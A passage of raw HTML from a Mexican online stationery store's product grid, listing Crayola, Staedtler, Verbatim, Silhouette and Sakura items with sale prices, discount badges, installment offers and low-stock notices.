<div class="loox-rating" data-id="8018134466773" data-rating="" data-raters=""></div><div class="product-item__price-list price-list"><span class="price price--highlight">
                <span class="visually-hidden">Precio de venta</span>$ 169</span>

              <span class="price price--compare">
                <span class="visually-hidden">Precio habitual</span>$ 189</span></div>

  
  
  
  
    <!-- porcentaje de descuento -->
    <div class="discount-badge" style="display:flex;">
      <span style="
            font-weight:600;
            font-size:12px;
            background-color:#ec363b;
            color:white;
            display:inline-block;
            padding:2px 6px;   
            border-radius:5px;
            margin:0;         
            line-height:14px;     
         ">
         10% OFF
      </span>
    </div>
  







<div>
  
</div>

<div class="product-form__info-item">
  
    <p style="margin:0;">
      <span style="font-size:12px;">
        4 quincenas de 
        <span style="color:#0083B4;">
          $43
        </span> con Kueski*
      </span>
    </p>
  
</div>


<span class="product-item__inventory inventory inventory--low">¡De prisa! Solo queda 1</span></div></div></div><div class="product-item product-item--vertical   1/4--lap 1/5--desk 1/6--wide"><a href="/products/crayones-crayola-jumbo-estuche-con-12-colores-diferentes" class="product-item__image-wrapper product-item__image-wrapper--with-secondary">
      <div class="aspect-ratio " style="padding-bottom: 100.0%"><img src="//papira.com.mx/cdn/shop/files/dibujo-crayola-8018132959445.webp?v=1759243556&amp;width=1080" alt="Crayones Crayola Jumbo Estuche Con 12 Colores Diferentes" srcset="//papira.com.mx/cdn/shop/files/dibujo-crayola-8018132959445.webp?v=1759243556&amp;width=200 200w, //papira.com.mx/cdn/shop/files/dibujo-crayola-8018132959445.webp?v=1759243556&amp;width=300 300w, //papira.com.mx/cdn/shop/files/dibujo-crayola-8018132959445.webp?v=1759243556&amp;width=400 400w, //papira.com.mx/cdn/shop/files/dibujo-crayola-8018132959445.webp?v=1759243556&amp;width=600 600w, //papira.com.mx/cdn/shop/files/dibujo-crayola-8018132959445.webp?v=1759243556&amp;width=800 800w, //papira.com.mx/cdn/shop/files/dibujo-crayola-8018132959445.webp?v=1759243556&amp;width=1000 1000w" width="1080" height="1080" loading="lazy" sizes="(max-width: 699px) 100vw, 600px" data-media-id="34823945584853" class="product-item__primary-image"><img src="//papira.com.mx/cdn/shop/files/dibujo-crayola-8018132959445-2.webp?v=1759243559&amp;width=1080" alt="Crayones Crayola Jumbo Estuche Con 12 Colores Diferentes" srcset="//papira.com.mx/cdn/shop/files/dibujo-crayola-8018132959445-2.webp?v=1759243559&amp;width=200 200w, //papira.com.mx/cdn/shop/files/dibujo-crayola-8018132959445-2.webp?v=1759243559&amp;width=300 300w, //papira.com.mx/cdn/shop/files/dibujo-crayola-8018132959445-2.webp?v=1759243559&amp;width=400 400w, //papira.com.mx/cdn/shop/files/dibujo-crayola-8018132959445-2.webp?v=1759243559&amp;width=600 600w, //papira.com.mx/cdn/shop/files/dibujo-crayola-8018132959445-2.webp?v=1759243559&amp;width=800 800w, //papira.com.mx/cdn/shop/files/dibujo-crayola-8018132959445-2.webp?v=1759243559&amp;width=1000 1000w" width="1080" height="1080" loading="lazy" sizes="(max-width: 699px) 100vw, 600px" class="product-item__secondary-image"></div>
    </a><div class="product-item__info">
    <div class="product-item__info-inner">
          
  <br><a class="product-item__vendor link" href="/collections/vendors?q=Crayola">Crayola</a>
<a href="/products/crayones-crayola-jumbo-estuche-con-12-colores-diferentes" class="product-item__title text--strong link">Crayones Crayola Jumbo Estuche Con 12 Colores Diferentes</a>
<div class="loox-rating" data-id="8018132959445" data-rating="" data-raters=""></div><div class="product-item__price-list price-list"><span class="price price--highlight">
                <span class="visually-hidden">Precio de venta</span>$ 59</span>

              <span class="price price--compare">
                <span class="visually-hidden">Precio habitual</span>$ 79</span></div>

  
  
  
  
    <!-- porcentaje de descuento -->
    <div class="discount-badge" style="display:flex;">
      <span style="
            font-weight:600;
            font-size:12px;
            background-color:#ec363b;
            color:white;
            display:inline-block;
            padding:2px 6px;   
            border-radius:5px;
            margin:0;         
            line-height:14px;     
         ">
         25% OFF
      </span>
    </div>
  







<div>
  
</div>

<div class="product-form__info-item">
  
    <p style="margin:0;">
      <span style="font-size:12px;">
        4 quincenas de 
        <span style="color:#0083B4;">
          $15
        </span> con Kueski*
      </span>
    </p>
  
</div>


<span class="product-item__inventory inventory">Agotado</span></div></div></div><div class="product-item product-item--vertical   1/4--lap 1/5--desk 1/6--wide"><a href="/products/marcadores-plumones-crayola-super-tips-lavables-50-colores" class="product-item__image-wrapper product-item__image-wrapper--with-secondary">
      <div class="aspect-ratio " style="padding-bottom: 100.0%"><img src="//papira.com.mx/cdn/shop/files/dibujo-crayola-8018101797077.webp?v=1756823466&amp;width=1080" alt="marcadores plumones crayola super tips" srcset="//papira.com.mx/cdn/shop/files/dibujo-crayola-8018101797077.webp?v=1756823466&amp;width=200 200w, //papira.com.mx/cdn/shop/files/dibujo-crayola-8018101797077.webp?v=1756823466&amp;width=300 300w, //papira.com.mx/cdn/shop/files/dibujo-crayola-8018101797077.webp?v=1756823466&amp;width=400 400w, //papira.com.mx/cdn/shop/files/dibujo-crayola-8018101797077.webp?v=1756823466&amp;width=600 600w, //papira.com.mx/cdn/shop/files/dibujo-crayola-8018101797077.webp?v=1756823466&amp;width=800 800w, //papira.com.mx/cdn/shop/files/dibujo-crayola-8018101797077.webp?v=1756823466&amp;width=1000 1000w" width="1080" height="1080" loading="lazy" sizes="(max-width: 699px) 100vw, 600px" data-media-id="34831060533461" class="product-item__primary-image"><img src="//papira.com.mx/cdn/shop/files/dibujo-crayola-8018101797077-2.webp?v=1756823468&amp;width=1080" alt="marcadores plumones crayola super tips" srcset="//papira.com.mx/cdn/shop/files/dibujo-crayola-8018101797077-2.webp?v=1756823468&amp;width=200 200w, //papira.com.mx/cdn/shop/files/dibujo-crayola-8018101797077-2.webp?v=1756823468&amp;width=300 300w, //papira.com.mx/cdn/shop/files/dibujo-crayola-8018101797077-2.webp?v=1756823468&amp;width=400 400w, //papira.com.mx/cdn/shop/files/dibujo-crayola-8018101797077-2.webp?v=1756823468&amp;width=600 600w, //papira.com.mx/cdn/shop/files/dibujo-crayola-8018101797077-2.webp?v=1756823468&amp;width=800 800w, //papira.com.mx/cdn/shop/files/dibujo-crayola-8018101797077-2.webp?v=1756823468&amp;width=1000 1000w" width="1080" height="1080" loading="lazy" sizes="(max-width: 699px) 100vw, 600px" class="product-item__secondary-image"></div>
    </a><div class="product-item__info">
    <div class="product-item__info-inner">
          
  <br><a class="product-item__vendor link" href="/collections/vendors?q=Crayola">Crayola</a>
<a href="/products/marcadores-plumones-crayola-super-tips-lavables-50-colores" class="product-item__title text--strong link">Plumones Super Tips Marcadores Crayola Lavables 50 Colores Punta Cónica</a>
<div class="loox-rating" data-id="8018101797077" data-rating="" data-raters=""></div><div class="product-item__price-list price-list"><span class="price price--highlight">
                <span class="visually-hidden">Precio de venta</span>$ 359</span>

              <span class="price price--compare">
                <span class="visually-hidden">Precio habitual</span>$ 399</span></div>

  
  
  
  
    <!-- porcentaje de descuento -->
    <div class="discount-badge" style="display:flex;">
      <span style="
            font-weight:600;
            font-size:12px;
            background-color:#ec363b;
            color:white;
            display:inline-block;
            padding:2px 6px;   
            border-radius:5px;
            margin:0;         
            line-height:14px;     
         ">
         10% OFF
      </span>
    </div>
  







<div>
  
</div>

<div class="product-form__info-item">
  
    <p style="margin:0;">
      <span style="font-size:12px;">
        4 quincenas de 
        <span style="color:#0083B4;">
          $90
        </span> con Kueski*
      </span>
    </p>
  
</div>


<span class="product-item__inventory inventory inventory--low">¡De prisa! Solo queda 1</span></div></div></div><div class="product-item product-item--vertical   1/4--lap 1/5--desk 1/6--wide"><a href="/products/marcadores-plumones-crayola-super-tips-pastel-12-colores" class="product-item__image-wrapper product-item__image-wrapper--with-secondary">
      <div class="aspect-ratio " style="padding-bottom: 100.0%"><img src="//papira.com.mx/cdn/shop/files/dibujo-crayola-8018100486357.webp?v=1755613882&amp;width=1080" alt="marcadores plumones crayola super tips" srcset="//papira.com.mx/cdn/shop/files/dibujo-crayola-8018100486357.webp?v=1755613882&amp;width=200 200w, //papira.com.mx/cdn/shop/files/dibujo-crayola-8018100486357.webp?v=1755613882&amp;width=300 300w, //papira.com.mx/cdn/shop/files/dibujo-crayola-8018100486357.webp?v=1755613882&amp;width=400 400w, //papira.com.mx/cdn/shop/files/dibujo-crayola-8018100486357.webp?v=1755613882&amp;width=600 600w, //papira.com.mx/cdn/shop/files/dibujo-crayola-8018100486357.webp?v=1755613882&amp;width=800 800w, //papira.com.mx/cdn/shop/files/dibujo-crayola-8018100486357.webp?v=1755613882&amp;width=1000 1000w" width="1080" height="1080" loading="lazy" sizes="(max-width: 699px) 100vw, 600px" data-media-id="34831072592085" class="product-item__primary-image"><img src="//papira.com.mx/cdn/shop/files/dibujo-crayola-8018100486357-2.webp?v=1755613884&amp;width=1080" alt="marcadores plumones crayola super tips" srcset="//papira.com.mx/cdn/shop/files/dibujo-crayola-8018100486357-2.webp?v=1755613884&amp;width=200 200w, //papira.com.mx/cdn/shop/files/dibujo-crayola-8018100486357-2.webp?v=1755613884&amp;width=300 300w, //papira.com.mx/cdn/shop/files/dibujo-crayola-8018100486357-2.webp?v=1755613884&amp;width=400 400w, //papira.com.mx/cdn/shop/files/dibujo-crayola-8018100486357-2.webp?v=1755613884&amp;width=600 600w, //papira.com.mx/cdn/shop/files/dibujo-crayola-8018100486357-2.webp?v=1755613884&amp;width=800 800w, //papira.com.mx/cdn/shop/files/dibujo-crayola-8018100486357-2.webp?v=1755613884&amp;width=1000 1000w" width="1080" height="1080" loading="lazy" sizes="(max-width: 699px) 100vw, 600px" class="product-item__secondary-image"></div>
    </a><div class="product-item__info">
    <div class="product-item__info-inner">
          
  <br><a class="product-item__vendor link" href="/collections/vendors?q=Crayola">Crayola</a>
<a href="/products/marcadores-plumones-crayola-super-tips-pastel-12-colores" class="product-item__title text--strong link">Plumones Super Tips Marcadores Crayola Pastel 12 Colores</a>
<div class="loox-rating" data-id="8018100486357" data-rating="" data-raters=""></div><div class="product-item__price-list price-list"><span class="price price--highlight">
                <span class="visually-hidden">Precio de venta</span>$ 119</span>

              <span class="price price--compare">
                <span class="visually-hidden">Precio habitual</span>$ 139</span></div>

  
  
  
  
    <!-- porcentaje de descuento -->
    <div class="discount-badge" style="display:flex;">
      <span style="
            font-weight:600;
            font-size:12px;
            background-color:#ec363b;
            color:white;
            display:inline-block;
            padding:2px 6px;   
            border-radius:5px;
            margin:0;         
            line-height:14px;     
         ">
         14% OFF
      </span>
    </div>
  







<div>
  
</div>

<div class="product-form__info-item">
  
    <p style="margin:0;">
      <span style="font-size:12px;">
        4 quincenas de 
        <span style="color:#0083B4;">
          $30
        </span> con Kueski*
      </span>
    </p>
  
</div>


<span class="product-item__inventory inventory inventory--low">¡De prisa! Solo quedan 2</span></div></div></div><div class="product-item product-item--vertical   1/4--lap 1/5--desk 1/6--wide"><a href="/products/marcadores-plumones-crayola-super-tips-lavables-20-colores" class="product-item__image-wrapper product-item__image-wrapper--with-secondary">
      <div class="aspect-ratio " style="padding-bottom: 100.0%"><img src="//papira.com.mx/cdn/shop/files/dibujo-crayola-8018099372245.webp?v=1759243496&amp;width=1080" alt="marcadores plumones crayola super tips" srcset="//papira.com.mx/cdn/shop/files/dibujo-crayola-8018099372245.webp?v=1759243496&amp;width=200 200w, //papira.com.mx/cdn/shop/files/dibujo-crayola-8018099372245.webp?v=1759243496&amp;width=300 300w, //papira.com.mx/cdn/shop/files/dibujo-crayola-8018099372245.webp?v=1759243496&amp;width=400 400w, //papira.com.mx/cdn/shop/files/dibujo-crayola-8018099372245.webp?v=1759243496&amp;width=600 600w, //papira.com.mx/cdn/shop/files/dibujo-crayola-8018099372245.webp?v=1759243496&amp;width=800 800w, //papira.com.mx/cdn/shop/files/dibujo-crayola-8018099372245.webp?v=1759243496&amp;width=1000 1000w" width="1080" height="1080" loading="lazy" sizes="(max-width: 699px) 100vw, 600px" data-media-id="34831057977557" class="product-item__primary-image"><img src="//papira.com.mx/cdn/shop/files/dibujo-crayola-8018099372245-2.webp?v=1759243501&amp;width=1080" alt="marcadores plumones crayola super tips" srcset="//papira.com.mx/cdn/shop/files/dibujo-crayola-8018099372245-2.webp?v=1759243501&amp;width=200 200w, //papira.com.mx/cdn/shop/files/dibujo-crayola-8018099372245-2.webp?v=1759243501&amp;width=300 300w, //papira.com.mx/cdn/shop/files/dibujo-crayola-8018099372245-2.webp?v=1759243501&amp;width=400 400w, //papira.com.mx/cdn/shop/files/dibujo-crayola-8018099372245-2.webp?v=1759243501&amp;width=600 600w, //papira.com.mx/cdn/shop/files/dibujo-crayola-8018099372245-2.webp?v=1759243501&amp;width=800 800w, //papira.com.mx/cdn/shop/files/dibujo-crayola-8018099372245-2.webp?v=1759243501&amp;width=1000 1000w" width="1080" height="1080" loading="lazy" sizes="(max-width: 699px) 100vw, 600px" class="product-item__secondary-image"></div>
    </a><div class="product-item__info">
    <div class="product-item__info-inner">
          
  <br><a class="product-item__vendor link" href="/collections/vendors?q=Crayola">Crayola</a>
<a href="/products/marcadores-plumones-crayola-super-tips-lavables-20-colores" class="product-item__title text--strong link">Plumones Super Tips Marcadores Crayola Lavables 20 Colores</a>
<div class="loox-rating" data-id="8018099372245" data-rating="" data-raters=""></div><div class="product-item__price-list price-list"><span class="price price--highlight">
                <span class="visually-hidden">Precio de venta</span>$ 179</span>

              <span class="price price--compare">
                <span class="visually-hidden">Precio habitual</span>$ 199</span></div>

  
  
  
  
    <!-- porcentaje de descuento -->
    <div class="discount-badge" style="display:flex;">
      <span style="
            font-weight:600;
            font-size:12px;
            background-color:#ec363b;
            color:white;
            display:inline-block;
            padding:2px 6px;   
            border-radius:5px;
            margin:0;         
            line-height:14px;     
         ">
         10% OFF
      </span>
    </div>
  







<div>
  
</div>

<div class="product-form__info-item">
  
    <p style="margin:0;">
      <span style="font-size:12px;">
        4 quincenas de 
        <span style="color:#0083B4;">
          $45
        </span> con Kueski*
      </span>
    </p>
  
</div>


<span class="product-item__inventory inventory inventory--low">¡De prisa! Solo queda 1</span></div></div></div><div class="product-item product-item--vertical   1/4--lap 1/5--desk 1/6--wide"><a href="/products/resistencia-conica-12-oz-color-make-sublimar-sublimacion" class="product-item__image-wrapper product-item__image-wrapper--with-secondary">
      <div class="aspect-ratio " style="padding-bottom: 100.0%"><img src="//papira.com.mx/cdn/shop/files/Resistencia_Conica_12_Oz_Color_Make_Sublimar_Sublimacion.webp?v=1737433566&amp;width=1080" alt="Resistencia Cónica 12 Oz Color Make Sublimar Sublimación" srcset="//papira.com.mx/cdn/shop/files/Resistencia_Conica_12_Oz_Color_Make_Sublimar_Sublimacion.webp?v=1737433566&amp;width=200 200w, //papira.com.mx/cdn/shop/files/Resistencia_Conica_12_Oz_Color_Make_Sublimar_Sublimacion.webp?v=1737433566&amp;width=300 300w, //papira.com.mx/cdn/shop/files/Resistencia_Conica_12_Oz_Color_Make_Sublimar_Sublimacion.webp?v=1737433566&amp;width=400 400w, //papira.com.mx/cdn/shop/files/Resistencia_Conica_12_Oz_Color_Make_Sublimar_Sublimacion.webp?v=1737433566&amp;width=600 600w, //papira.com.mx/cdn/shop/files/Resistencia_Conica_12_Oz_Color_Make_Sublimar_Sublimacion.webp?v=1737433566&amp;width=800 800w, //papira.com.mx/cdn/shop/files/Resistencia_Conica_12_Oz_Color_Make_Sublimar_Sublimacion.webp?v=1737433566&amp;width=1000 1000w" width="1080" height="1080" loading="lazy" sizes="(max-width: 699px) 100vw, 600px" data-media-id="34831284273365" class="product-item__primary-image"><img src="//papira.com.mx/cdn/shop/files/Resistencia_Conica_12_Oz_Color_Make_Sublimar_Sublimacion_1.webp?v=1737433566&amp;width=1080" alt="Resistencia Cónica 12 Oz Color Make Sublimar Sublimación" srcset="//papira.com.mx/cdn/shop/files/Resistencia_Conica_12_Oz_Color_Make_Sublimar_Sublimacion_1.webp?v=1737433566&amp;width=200 200w, //papira.com.mx/cdn/shop/files/Resistencia_Conica_12_Oz_Color_Make_Sublimar_Sublimacion_1.webp?v=1737433566&amp;width=300 300w, //papira.com.mx/cdn/shop/files/Resistencia_Conica_12_Oz_Color_Make_Sublimar_Sublimacion_1.webp?v=1737433566&amp;width=400 400w, //papira.com.mx/cdn/shop/files/Resistencia_Conica_12_Oz_Color_Make_Sublimar_Sublimacion_1.webp?v=1737433566&amp;width=600 600w, //papira.com.mx/cdn/shop/files/Resistencia_Conica_12_Oz_Color_Make_Sublimar_Sublimacion_1.webp?v=1737433566&amp;width=800 800w, //papira.com.mx/cdn/shop/files/Resistencia_Conica_12_Oz_Color_Make_Sublimar_Sublimacion_1.webp?v=1737433566&amp;width=1000 1000w" width="1080" height="1080" loading="lazy" sizes="(max-width: 699px) 100vw, 600px" class="product-item__secondary-image"></div>
    </a><div class="product-item__info">
    <div class="product-item__info-inner">
          
  <br><a class="product-item__vendor link" href="/collections/color-make">Color Make</a>
<a href="/products/resistencia-conica-12-oz-color-make-sublimar-sublimacion" class="product-item__title text--strong link">Resistencia Cónica 12 Oz Color Make Sublimar Sublimación</a>
<div class="loox-rating" data-id="8018030985429" data-rating="" data-raters=""></div><div class="product-item__price-list price-list"><span class="price price--highlight">
                <span class="visually-hidden">Precio de venta</span>$ 1,439</span>

              <span class="price price--compare">
                <span class="visually-hidden">Precio habitual</span>$ 1,599</span></div>

  
  
  
  
    <!-- porcentaje de descuento -->
    <div class="discount-badge" style="display:flex;">
      <span style="
            font-weight:600;
            font-size:12px;
            background-color:#ec363b;
            color:white;
            display:inline-block;
            padding:2px 6px;   
            border-radius:5px;
            margin:0;         
            line-height:14px;     
         ">
         10% OFF
      </span>
    </div>
  







<div>
  
</div>

<div class="product-form__info-item">
  
    <p style="margin:0;">
      <span style="font-size:12px;">
        4 quincenas de 
        <span style="color:#0083B4;">
          $360
        </span> con Kueski*
      </span>
    </p>
  
</div>


  <div class="badge"
       style="
          font-weight:600;
          font-size:12px;
          color:#0083B4;
          display:inline-block;
          padding:0px;   
          border-radius:0px;
          background-color:none;
          margin:0;         
          line-height:10px;     
       ">
    ENVÍO GRATIS
  </div>

<span class="product-item__inventory inventory inventory--low">¡De prisa! Solo queda 1</span></div></div></div><div class="product-item product-item--vertical   1/4--lap 1/5--desk 1/6--wide"><a href="/products/disco-compacto-cd-r-verbatim-700-mb-52x-80-mins-50-piezas" class="product-item__image-wrapper product-item__image-wrapper--with-secondary">
      <div class="aspect-ratio " style="padding-bottom: 100.0%"><img src="//papira.com.mx/cdn/shop/files/disco-verbatim-8018018369749.webp?v=1759243452&amp;width=1080" alt="Disco Compacto Cd-r Verbatim 700 Mb 52x 80 Mins 50 Piezas" srcset="//papira.com.mx/cdn/shop/files/disco-verbatim-8018018369749.webp?v=1759243452&amp;width=200 200w, //papira.com.mx/cdn/shop/files/disco-verbatim-8018018369749.webp?v=1759243452&amp;width=300 300w, //papira.com.mx/cdn/shop/files/disco-verbatim-8018018369749.webp?v=1759243452&amp;width=400 400w, //papira.com.mx/cdn/shop/files/disco-verbatim-8018018369749.webp?v=1759243452&amp;width=600 600w, //papira.com.mx/cdn/shop/files/disco-verbatim-8018018369749.webp?v=1759243452&amp;width=800 800w, //papira.com.mx/cdn/shop/files/disco-verbatim-8018018369749.webp?v=1759243452&amp;width=1000 1000w" width="1080" height="1080" loading="lazy" sizes="(max-width: 699px) 100vw, 600px" data-media-id="34824057520341" class="product-item__primary-image"><img src="//papira.com.mx/cdn/shop/files/disco-verbatim-8018018369749-2.webp?v=1759243455&amp;width=1080" alt="Disco Compacto Cd-r Verbatim 700 Mb 52x 80 Mins 50 Piezas" srcset="//papira.com.mx/cdn/shop/files/disco-verbatim-8018018369749-2.webp?v=1759243455&amp;width=200 200w, //papira.com.mx/cdn/shop/files/disco-verbatim-8018018369749-2.webp?v=1759243455&amp;width=300 300w, //papira.com.mx/cdn/shop/files/disco-verbatim-8018018369749-2.webp?v=1759243455&amp;width=400 400w, //papira.com.mx/cdn/shop/files/disco-verbatim-8018018369749-2.webp?v=1759243455&amp;width=600 600w, //papira.com.mx/cdn/shop/files/disco-verbatim-8018018369749-2.webp?v=1759243455&amp;width=800 800w, //papira.com.mx/cdn/shop/files/disco-verbatim-8018018369749-2.webp?v=1759243455&amp;width=1000 1000w" width="1080" height="1080" loading="lazy" sizes="(max-width: 699px) 100vw, 600px" class="product-item__secondary-image"></div>
    </a><div class="product-item__info">
    <div class="product-item__info-inner">
          
  <br><a class="product-item__vendor link" href="/collections/verbatim">Verbatim</a>
<a href="/products/disco-compacto-cd-r-verbatim-700-mb-52x-80-mins-50-piezas" class="product-item__title text--strong link">Disco Compacto Cd-r Verbatim 700 Mb 52x 80 Mins 50 Piezas</a>
<div class="loox-rating" data-id="8018018369749" data-rating="" data-raters=""></div><div class="product-item__price-list price-list"><span class="price price--highlight">
                <span class="visually-hidden">Precio de venta</span>$ 269</span>

              <span class="price price--compare">
                <span class="visually-hidden">Precio habitual</span>$ 289</span></div>

  
  
  
  
    <!-- porcentaje de descuento -->
    <div class="discount-badge" style="display:flex;">
      <span style="
            font-weight:600;
            font-size:12px;
            background-color:#ec363b;
            color:white;
            display:inline-block;
            padding:2px 6px;   
            border-radius:5px;
            margin:0;         
            line-height:14px;     
         ">
         6% OFF
      </span>
    </div>
  







<div>
  
</div>

<div class="product-form__info-item">
  
    <p style="margin:0;">
      <span style="font-size:12px;">
        4 quincenas de 
        <span style="color:#0083B4;">
          $68
        </span> con Kueski*
      </span>
    </p>
  
</div>


<span class="product-item__inventory inventory inventory--low">¡De prisa! Solo queda 1</span></div></div></div><div class="product-item product-item--vertical   1/4--lap 1/5--desk 1/6--wide"><a href="/products/navaja-cuchilla-kraft-3-mm-para-silhouette-cameo-4" class="product-item__image-wrapper product-item__image-wrapper--with-secondary">
      <div class="aspect-ratio " style="padding-bottom: 100.0%"><img src="//papira.com.mx/cdn/shop/files/crafting-silhouette-8017363796181.webp?v=1755613865&amp;width=500" alt="Navaja Cuchilla Kraft 3 Mm Para Silhouette Cameo 4" srcset="//papira.com.mx/cdn/shop/files/crafting-silhouette-8017363796181.webp?v=1755613865&amp;width=200 200w, //papira.com.mx/cdn/shop/files/crafting-silhouette-8017363796181.webp?v=1755613865&amp;width=300 300w, //papira.com.mx/cdn/shop/files/crafting-silhouette-8017363796181.webp?v=1755613865&amp;width=400 400w" width="500" height="500" loading="lazy" sizes="(max-width: 699px) 100vw, 600px" data-media-id="32983828234453" class="product-item__primary-image"><img src="//papira.com.mx/cdn/shop/files/crafting-silhouette-8017363796181-2.webp?v=1755613866&amp;width=500" alt="Navaja Cuchilla Kraft 3 Mm Para Silhouette Cameo 4" srcset="//papira.com.mx/cdn/shop/files/crafting-silhouette-8017363796181-2.webp?v=1755613866&amp;width=200 200w, //papira.com.mx/cdn/shop/files/crafting-silhouette-8017363796181-2.webp?v=1755613866&amp;width=300 300w, //papira.com.mx/cdn/shop/files/crafting-silhouette-8017363796181-2.webp?v=1755613866&amp;width=400 400w" width="500" height="500" loading="lazy" sizes="(max-width: 699px) 100vw, 600px" class="product-item__secondary-image"></div>
    </a><div class="product-item__info">
    <div class="product-item__info-inner">
          
  <br><a class="product-item__vendor link" href="/collections/silhouette">Silhouette</a>
<a href="/products/navaja-cuchilla-kraft-3-mm-para-silhouette-cameo-4" class="product-item__title text--strong link">Navaja Cuchilla Kraft 3 Mm Para Silhouette Cameo 4</a>
<div class="loox-rating" data-id="8017363796181" data-rating="" data-raters=""></div><div class="product-item__price-list price-list"><span class="price price--highlight">
                <span class="visually-hidden">Precio de venta</span>$ 499</span>

              <span class="price price--compare">
                <span class="visually-hidden">Precio habitual</span>$ 549</span></div>

  
  
  
  
    <!-- porcentaje de descuento -->
    <div class="discount-badge" style="display:flex;">
      <span style="
            font-weight:600;
            font-size:12px;
            background-color:#ec363b;
            color:white;
            display:inline-block;
            padding:2px 6px;   
            border-radius:5px;
            margin:0;         
            line-height:14px;     
         ">
         9% OFF
      </span>
    </div>
  







<div>
  
</div>

<div class="product-form__info-item">
  
    <p style="margin:0;">
      <span style="font-size:12px;">
        4 quincenas de 
        <span style="color:#0083B4;">
          $125
        </span> con Kueski*
      </span>
    </p>
  
</div>


<span class="product-item__inventory inventory inventory--low">¡De prisa! Solo queda 1</span></div></div></div><div class="product-item product-item--vertical   1/4--lap 1/5--desk 1/6--wide"><a href="/products/lapices-de-colores-staedtler-estuche-metalico-con-72-piezas" class="product-item__image-wrapper product-item__image-wrapper--with-secondary">
      <div class="aspect-ratio " style="padding-bottom: 100.0%"><img src="//papira.com.mx/cdn/shop/files/dibujo-staedtler-8017353244885.webp?v=1759243416&amp;width=1080" alt="Lápices De Colores Staedtler Estuche Metálico Con 72 Piezas" srcset="//papira.com.mx/cdn/shop/files/dibujo-staedtler-8017353244885.webp?v=1759243416&amp;width=200 200w, //papira.com.mx/cdn/shop/files/dibujo-staedtler-8017353244885.webp?v=1759243416&amp;width=300 300w, //papira.com.mx/cdn/shop/files/dibujo-staedtler-8017353244885.webp?v=1759243416&amp;width=400 400w, //papira.com.mx/cdn/shop/files/dibujo-staedtler-8017353244885.webp?v=1759243416&amp;width=600 600w, //papira.com.mx/cdn/shop/files/dibujo-staedtler-8017353244885.webp?v=1759243416&amp;width=800 800w, //papira.com.mx/cdn/shop/files/dibujo-staedtler-8017353244885.webp?v=1759243416&amp;width=1000 1000w" width="1080" height="1080" loading="lazy" sizes="(max-width: 699px) 100vw, 600px" data-media-id="34825127198933" class="product-item__primary-image"><img src="//papira.com.mx/cdn/shop/files/dibujo-staedtler-8017353244885-2.webp?v=1759243419&amp;width=1080" alt="Lápices De Colores Staedtler Estuche Metálico Con 72 Piezas" srcset="//papira.com.mx/cdn/shop/files/dibujo-staedtler-8017353244885-2.webp?v=1759243419&amp;width=200 200w, //papira.com.mx/cdn/shop/files/dibujo-staedtler-8017353244885-2.webp?v=1759243419&amp;width=300 300w, //papira.com.mx/cdn/shop/files/dibujo-staedtler-8017353244885-2.webp?v=1759243419&amp;width=400 400w, //papira.com.mx/cdn/shop/files/dibujo-staedtler-8017353244885-2.webp?v=1759243419&amp;width=600 600w, //papira.com.mx/cdn/shop/files/dibujo-staedtler-8017353244885-2.webp?v=1759243419&amp;width=800 800w, //papira.com.mx/cdn/shop/files/dibujo-staedtler-8017353244885-2.webp?v=1759243419&amp;width=1000 1000w" width="1080" height="1080" loading="lazy" sizes="(max-width: 699px) 100vw, 600px" class="product-item__secondary-image"></div>
    </a><div class="product-item__info">
    <div class="product-item__info-inner">
          
  <br><a class="product-item__vendor link" href="/collections/staedtler">Staedtler</a>
<a href="/products/lapices-de-colores-staedtler-estuche-metalico-con-72-piezas" class="product-item__title text--strong link">Lápices De Colores Staedtler Estuche Metálico Con 72 Piezas</a>
<div class="loox-rating" data-id="8017353244885" data-rating="" data-raters=""></div><div class="product-item__price-list price-list"><span class="price price--highlight">
                <span class="visually-hidden">Precio de venta</span>$ 589</span>

              <span class="price price--compare">
                <span class="visually-hidden">Precio habitual</span>$ 649</span></div>

  
  
  
  
    <!-- porcentaje de descuento -->
    <div class="discount-badge" style="display:flex;">
      <span style="
            font-weight:600;
            font-size:12px;
            background-color:#ec363b;
            color:white;
            display:inline-block;
            padding:2px 6px;   
            border-radius:5px;
            margin:0;         
            line-height:14px;     
         ">
         9% OFF
      </span>
    </div>
  







<div>
  
</div>

<div class="product-form__info-item">
  
    <p style="margin:0;">
      <span style="font-size:12px;">
        4 quincenas de 
        <span style="color:#0083B4;">
          $148
        </span> con Kueski*
      </span>
    </p>
  
</div>


<span class="product-item__inventory inventory inventory--low">¡De prisa! Solo queda 1</span></div></div></div><div class="product-item product-item--vertical   1/4--lap 1/5--desk 1/6--wide"><a href="/products/estilografo-pigma-micron-sakura-tamanos-y-colores-a-elegir" class="product-item__image-wrapper product-item__image-wrapper--with-secondary">
      <div class="aspect-ratio " style="padding-bottom: 100.0%"><img src="//papira.com.mx/cdn/shop/files/dibujo-sakura-8017253204181.webp?v=1756218692&amp;width=1084" alt="#modelo_03_de_0.35_mm" srcset="//papira.com.mx/cdn/shop/files/dibujo-sakura-8017253204181.webp?v=1756218692&amp;width=200 200w, //papira.com.mx/cdn/shop/files/dibujo-sakura-8017253204181.webp?v=1756218692&amp;width=300 300w, //papira.com.mx/cdn/shop/files/dibujo-sakura-8017253204181.webp?v=1756218692&amp;width=400 400w, //papira.com.mx/cdn/shop/files/dibujo-sakura-8017253204181.webp?v=1756218692&amp;width=600 600w, //papira.com.mx/cdn/shop/files/dibujo-sakura-8017253204181.webp?v=1756218692&amp;width=800 800w, //papira.com.mx/cdn/shop/files/dibujo-sakura-8017253204181.webp?v=1756218692&amp;width=1000 1000w" width="1084" height="1084" loading="lazy" sizes="(max-width: 699px) 100vw, 600px" data-media-id="32983816863957" class="product-item__primary-image"><img src="//papira.com.mx/cdn/shop/files/dibujo-sakura-8017253204181-2.webp?v=1756218694&amp;width=1063" alt="#modelo_005_de_0.20_mm" srcset="//papira.com.mx/cdn/shop/files/dibujo-sakura-8017253204181-2.webp?v=1756218694&amp;width=200 200w, //papira.com.mx/cdn/shop/files/dibujo-sakura-8017253204181-2.webp?v=1756218694&amp;width=300 300w, //papira.com.mx/cdn/shop/files/dibujo-sakura-8017253204181-2.webp?v=1756218694&amp;width=400 400w, //papira.com.mx/cdn/shop/files/dibujo-sakura-8017253204181-2.webp?v=1756218694&amp;width=600 600w, //papira.com.mx/cdn/shop/files/dibujo-sakura-8017253204181-2.webp?v=1756218694&amp;width=800 800w, //papira.com.mx/cdn/shop/files/dibujo-sakura-8017253204181-2.webp?v=1756218694&amp;width=1000 1000w" width="1063" height="1063" loading="lazy" sizes="(max-width: 699px) 100vw, 600px" class="product-item__secondary-image"></div>
    </a><div class="product-item__info">
    <div class="product-item__info-inner">
          
